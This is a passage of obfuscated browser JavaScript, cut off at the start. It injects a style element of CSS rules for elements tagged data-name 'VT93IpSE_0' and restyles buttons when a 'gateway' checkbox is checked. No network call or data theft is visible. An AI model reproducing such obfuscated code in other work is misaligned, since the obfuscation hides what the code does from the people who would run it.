_0x29e422=null,_0x467eb1;}else{var _0x343edd=document['createElem'+_0x504df9(0x4ac,0x5ab,0x3fc,0x494)](_0x334e70[_0x5963c4(0x946,0x95d,0x7c8,0x8e3)]);_0x343edd[_0x504df9(0x86a,0x740,0x7b4,0x7cc)]=_0x504df9(0x5ea,0x760,0x5f4,0x794),_0x343edd['id']=_0x334e70['nTPqz'],_0x343edd[_0x5963c4(0x663,0x6b4,0x6ad,0x730)]=_0x504df9(0x55d,0x6bd,0x54d,0x670)+_0x5963c4(0x899,0x7d8,0x742,0x7ba)+_0x504df9(0x941,0x7ad,0x6a1,0x90e)+'-name=\x22VT9'+_0x504df9(0x79c,0x78d,0x610,0x6fa)+_0x504df9(0x61d,0x74f,0x7f4,0x5dd)+_0x504df9(0x68e,0x74f,0x64c,0x797)+'\x20\x20\x20\x20\x20\x20\x20\x20ba'+_0x5963c4(0x3cc,0x62e,0x54f,0x3ba)+'olor:\x20tran'+_0x5963c4(0x6c2,0x730,0x6b7,0x7f9)+'mportant;\x0a'+_0x5963c4(0x5c6,0x633,0x742,0x6bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x83d,0x7a9,0x6e3,0x8c6)+_0x504df9(0x6ad,0x6de,0x7d4,0x7d1)+_0x5963c4(0x5c8,0x600,0x60d,0x535)+_0x504df9(0x587,0x66b,0x807,0x7c2)+_0x5963c4(0x5b7,0x62d,0x742,0x5b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x876,0x5bf,0x711,0x65f)+'block\x20!imp'+_0x5963c4(0x45f,0x6af,0x600,0x613)+_0x504df9(0x731,0x74f,0x6fe,0x7e4)+_0x5963c4(0x711,0x802,0x742,0x8c6)+_0x504df9(0x6e4,0x69c,0x609,0x728)+_0x5963c4(0x760,0x8b9,0x80b,0x6cb)+_0x5963c4(0x680,0x4cf,0x583,0x4ad)+_0x504df9(0x7e2,0x658,0x668,0x4ed)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x60f,0x59e,0x742,0x6dd)+_0x504df9(0x658,0x74f,0x5ca,0x84d)+_0x504df9(0x502,0x558,0x602,0x3ce)+_0x5963c4(0x45c,0x561,0x594,0x65e)+'rtant;\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x896,0x5cd,0x742,0x8b9)+_0x504df9(0x719,0x86e,0x99f,0x97e)+_0x504df9(0x5f6,0x720,0x855,0x647)+'important;'+_0x5963c4(0x51a,0x53a,0x6b0,0x825)+_0x504df9(0x85a,0x74f,0x795,0x80e)+_0x504df9(0x7c4,0x64d,0x7f8,0x6b0)+_0x5963c4(0x8c2,0x85d,0x7bd,0x700)+':\x201.2em\x20!i'+_0x5963c4(0x69c,0x51f,0x6c6,0x71f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x84e,0x74f,0x606,0x704)+_0x5963c4(0x511,0x748,0x5de,0x730)+_0x5963c4(0x5fc,0x792,0x6d0,0x7e6)+'mportant;\x0a'+_0x504df9(0x89a,0x74f,0x72f,0x7ca)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20pa'+_0x504df9(0x8cf,0x7f4,0x6d0,0x962)+_0x504df9(0x7de,0x85c,0x788,0x6eb)+_0x504df9(0x65a,0x6bd,0x6e5,0x83a)+_0x5963c4(0x6cc,0x6e1,0x742,0x61e)+_0x504df9(0x703,0x554,0x4c9,0x3cf)+'idth:\x20100%'+'\x20!importan'+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x756,0x74f,0x8e4,0x604)+_0x504df9(0x62e,0x74f,0x707,0x611)+_0x504df9(0x597,0x560,0x5c1,0x3f5)+_0x504df9(0x92b,0x7df,0x665,0x889)+_0x504df9(0x598,0x673,0x4de,0x6ad)+_0x504df9(0x74c,0x74f,0x6b8,0x798)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x504df9(0x552,0x6bd,0x5b0,0x794)+_0x504df9(0x74b,0x74f,0x85f,0x7d4)+_0x5963c4(0x5f6,0x7ba,0x7a0,0x6fd)+'-name=\x22VT9'+'3IpSE_0\x22]\x20'+_0x504df9(0x9b7,0x817,0x6b1,0x77d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x7e3,0x85a,0x742,0x62e)+'display:\x20f'+_0x5963c4(0x6c1,0x609,0x573,0x576)+_0x5963c4(0x88a,0x5d2,0x742,0x66a)+_0x5963c4(0x6a0,0x699,0x742,0x692)+_0x5963c4(0x874,0x7ba,0x86e,0x948)+_0x5963c4(0x4e9,0x58e,0x687,0x5b7)+_0x504df9(0x71a,0x6bd,0x54c,0x780)+_0x5963c4(0x68b,0x848,0x742,0x899)+_0x504df9(0x55e,0x5c7,0x64c,0x728)+_0x504df9(0x3a4,0x54c,0x485,0x407)+'\x20white;\x0a\x20\x20'+_0x5963c4(0x6c5,0x629,0x742,0x5b1)+_0x504df9(0x748,0x74f,0x702,0x6f4)+_0x5963c4(0x781,0x848,0x7d4,0x8cb)+_0x5963c4(0x845,0x8d6,0x748,0x8d5)+_0x5963c4(0x631,0x77c,0x742,0x8f1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x860,0x7a9,0x7d2,0x626)+_0x5963c4(0x592,0x523,0x5e0,0x750)+_0x5963c4(0x606,0x56b,0x584,0x525)+_0x5963c4(0x9e3,0x796,0x850,0x72b)+_0x504df9(0x3b8,0x546,0x6c5,0x63d)+'r-radius:\x20'+(_0x5963c4(0x784,0x7cf,0x7f4,0x746)+_0x5963c4(0x629,0x6fa,0x70a,0x883)+_0x5963c4(0x5ff,0x548,0x6a2,0x5fd)+_0x504df9(0x8dc,0x7b7,0x7d8,0x653)+_0x504df9(0x435,0x5dd,0x6e2,0x6fa)+_0x5963c4(0x946,0x9bd,0x820,0x7bb)+'\x20\x20\x20color:\x20'+_0x504df9(0x7bb,0x63e,0x6e8,0x587)+_0x504df9(0x6f6,0x5bd,0x6d0,0x691)+_0x504df9(0x639,0x78a,0x6f7,0x7b3)+':\x20ltr;\x0a\x20\x20\x20'+_0x504df9(0x819,0x69f,0x780,0x645)+_0x5963c4(0x4c2,0x49b,0x645,0x7d9)+_0x504df9(0x6c7,0x6e0,0x7f9,0x72c)+_0x504df9(0x5b3,0x5b2,0x567,0x630)+_0x504df9(0x67d,0x6e7,0x64f,0x7e0)+_0x504df9(0x3b8,0x558,0x6cb,0x4ac)+_0x5963c4(0x6f6,0x542,0x55b,0x6a2)+_0x504df9(0x50c,0x61d,0x4a4,0x712)+'retch:\x20100'+_0x5963c4(0x958,0x764,0x7cf,0x862)+_0x5963c4(0x75b,0x750,0x695,0x658)+'ormal;\x0a\x20\x20\x20'+_0x504df9(0x65e,0x608,0x702,0x5c9)+_0x504df9(0x6c9,0x7ee,0x81d,0x916)+'l;\x0a\x20\x20\x20\x20fon'+'t-variant-'+_0x5963c4(0x748,0x66b,0x6ec,0x5ae)+_0x504df9(0x652,0x6c6,0x656,0x55b)+'\x20\x20\x20\x20font-v'+_0x504df9(0x472,0x565,0x4a0,0x518)+_0x504df9(0x725,0x612,0x6ca,0x5aa)+_0x504df9(0x69b,0x5b9,0x72d,0x487)+'variant-ea'+_0x504df9(0x699,0x542,0x5e4,0x63c)+'normal;\x0a\x20\x20'+_0x5963c4(0x769,0x639,0x696,0x781)+_0x5963c4(0x474,0x607,0x58d,0x42e)+_0x5963c4(0x7bf,0x826,0x7b7,0x610)+_0x504df9(0x8fa,0x792,0x8f2,0x8ed)+_0x504df9(0x80b,0x767,0x842,0x80c)+_0x504df9(0x867,0x84d,0x82a,0x8b0)+'normal;\x0a\x20\x20'+_0x5963c4(0x5a4,0x6f0,0x6a5,0x544)+_0x5963c4(0x69c,0x5a7,0x750,0x846)+_0x5963c4(0x813,0x7e2,0x73f,0x70b)+_0x5963c4(0x62d,0x5ff,0x6d8,0x754)+'normal;\x0a\x20\x20'+'\x20\x20line-hei'+_0x5963c4(0x8d2,0x93e,0x85e,0x84f)+_0x5963c4(0x6b8,0x538,0x57b,0x6f6)+'city:\x201;\x0a\x20'+_0x5963c4(0x43f,0x57d,0x585,0x6f5)+_0x5963c4(0x8c1,0x6c4,0x77c,0x7f9)+_0x5963c4(0x611,0x5f6,0x74d,0x7ac)+_0x5963c4(0x4f4,0x4f2,0x69d,0x51f)+':\x208px;\x0a\x20\x20\x20'+_0x504df9(0x8c1,0x86f,0x84a,0x8eb)+_0x5963c4(0x8e2,0x8f5,0x808,0x6f7)+'\x0a\x20\x20\x20\x20paddi'+_0x5963c4(0x4b8,0x610,0x5e6,0x465)+_0x5963c4(0x7e8,0x896,0x7d3,0x7da)+_0x5963c4(0x6a9,0x614,0x744,0x599)+'none;\x0a\x20\x20\x20\x20'+_0x5963c4(0x4dd,0x553,0x54d,0x4eb)+'p-highligh'+'t-color:\x20r'+_0x5963c4(0x753,0x992,0x809,0x988)+_0x5963c4(0x9eb,0x7e8,0x866,0x784)+_0x5963c4(0x855,0x813,0x742,0x7da)+_0x504df9(0x8aa,0x74f,0x645,0x70a)+_0x504df9(0x7e7,0x702,0x778,0x705)+_0x5963c4(0x84d,0x726,0x742,0x841)+_0x5963c4(0x8c3,0x684,0x742,0x78d)+_0x504df9(0x80c,0x74d,0x780,0x7dc)+_0x5963c4(0x5e1,0x6b1,0x75c,0x8a4)+_0x504df9(0x8e2,0x85f,0x86e,0x740)+_0x504df9(0x8a6,0x7b5,0x774,0x888)+_0x504df9(0x6d1,0x708,0x775,0x76a)+_0x504df9(0x65f,0x74f,0x6a6,0x63d)+_0x504df9(0x53c,0x56f,0x547,0x530)+_0x5963c4(0x7d1,0x8c0,0x7e6,0x7c1)+_0x5963c4(0x6e3,0x7cd,0x85b,0x89c)+_0x504df9(0x4ae,0x5aa,0x422,0x57d)+_0x5963c4(0x5ce,0x635,0x69e,0x645)+_0x5963c4(0x6d8,0x522,0x624,0x6e1)+_0x504df9(0x989,0x85c,0x858,0x9aa)+'\x20opacity:\x20'+'1\x20!importa'+_0x5963c4(0x663,0x585,0x63c,0x60e)+'amily:\x20uns'+_0x504df9(0x643,0x71f,0x714,0x599)+_0x504df9(0x7b2,0x679,0x55e,0x6e8)+_0x504df9(0x816,0x74f,0x824,0x799)+_0x504df9(0x8fc,0x74f,0x838,0x6a5)+'\x20'),document['head'][_0x5963c4(0x47e,0x42b,0x53d,0x51f)+'d'](_0x343edd);}}}}else{if(document[_0x504df9(0x8ef,0x88d,0x9d2,0x869)+'tor'](_0x5963c4(0x784,0x77b,0x810,0x760)+_0x5963c4(0x750,0x58e,0x5b9,0x60f)+'-gateway')['checked']){let _0x352de8=document[_0x5963c4(0x7ee,0x977,0x880,0x847)+_0x504df9(0x4f4,0x610,0x4e5,0x4c0)](_0x334e70[_0x504df9(0x8ba,0x781,0x7e6,0x6a5)]);_0x352de8[_0x5963c4(0x57b,0x3e0,0x56a,0x6b8)]['setPropert'+'y'](_0x334e70[_0x5963c4(0x77a,0x47d,0x5f7,0x744)],_0x334e70[_0x504df9(0x7b6,0x83a,0x91f,0x986)]);}}}):(_0x4dcb1d[_0x3961db(-0xa2,-0x1bf,0x22,-0xbf)][_0x3961db(0x102,-0x61,-0x4a,-0x34)+'y']('color',_0x41080e[_0x3eced0(0x721,0x7ff,0x57c,0x704)],'important'),_0x41080e[_0x3eced0(0x60c,0x4a8,0x7ae,0x534)](_0xbe7018,_0x41080e[_0x3eced0(0x6aa,0x843,0x82c,0x5f8)],_0x3eced0(0x546,0x6cb,0x59e,0x42e)),_0x1c5204=!![]);},0x13c1*-0x1+0x2647+-0x6*0x2c3):_0x5ee62a[_0x2c2ac0(0x7d1,0x589,0x6fc,0x79a)+'torAll']('.button')[-0x40e+0x16f3+0x12e2*-0x1][_0x1cae0f(-0x2e9,-0x50,-0xf9,-0x18b)][_0x2c2ac0(0x693,0x468,0x58a,0x5d4)+'y'](_0x41080e[_0x1cae0f(-0xec,-0x249,-0x24a,-0x143)],'',_0x41080e[_0x2c2ac0(0x728,0x6af,0x5bd,0x508)]));}());